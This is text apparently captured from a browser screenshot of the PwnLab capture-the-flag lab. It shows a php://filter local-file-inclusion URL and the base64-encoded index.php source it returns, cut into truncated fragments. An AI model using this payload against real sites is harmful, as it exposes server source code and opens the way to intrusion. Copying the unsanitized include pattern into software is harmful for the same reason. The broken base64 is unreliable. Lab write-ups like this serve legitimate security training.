 http://192.168.110.143/?page=php://filter/convert.base64-encode/r
Burp Suite Free...
http://192.168....
PwnLab Intrane...
http://192.1...
http://192.168....
http://192
view-source:http://192.168.110.143/?page=php://filter/convert.base64-encode/resource=index
Most Visited
Getting Started
Amplia Security - Resea...
1 <html>
2 <head>
3 <title>PwnLab Intranet Image Hosting</title>
4 </head>
5 <body>
6 <center>
7 <img src="images/pwnlab.png"><br />
8 [ <a href="/">Home</a> ] [ <a href="?page=login">Login</a> ] [ <a href="?page=upload">Upload</a> ]
9 <hr/><br/>
10
PD9waHANCi8vTXVsdGlsaW5ndWFsLiBOb3QgaW1wbGVtZW50ZWQgeWV0Lg0KLy9zZXRjb29raWUoImxhbmciLCJlbi5sYW5nLnBo
mcvIi4kX0NPT0tJRVsnbGFuZyddKTsNCn0NCi8vIE5vdCBpbXBsZW1lbnRlZCB5ZXQuDQo/Pg0KPGh0bWw+DQo8aGVhZD4NCjx0a
o8Ym9keT4NCjxjZW50ZXI+DQo8aW1nIHNyYz0iaW1hZ2VzL3B3bmxhYi5wbmciPjxiciAvPg0KWyA8YSBocmVmPSIvIj5Ib21lPC
iP3BhZ2U9dXBsb2FkIj5VcGxvYWQ8L2E+IF0NCjxoci8+PGJyLz4NCjw
/cGhwDQoJaWYgKGlzc2V0KCRfR0VUWydwYWdlJ10pKQ0KCXsNCgkJaW5jbHVkZSgkX0dFVFsncGFnZSddLiIucGhwIik7DQoJfQ0
YXJlIGltYWdlIGZpbGVzIGluc2lkZSB0aGUgaW50cmFuZXQiOw0KCX0NCj8+DQo8L2NlbnRlcj4NCjwvYm9keT4NCjwvaHRtbD4=
11 </body>
12 </html>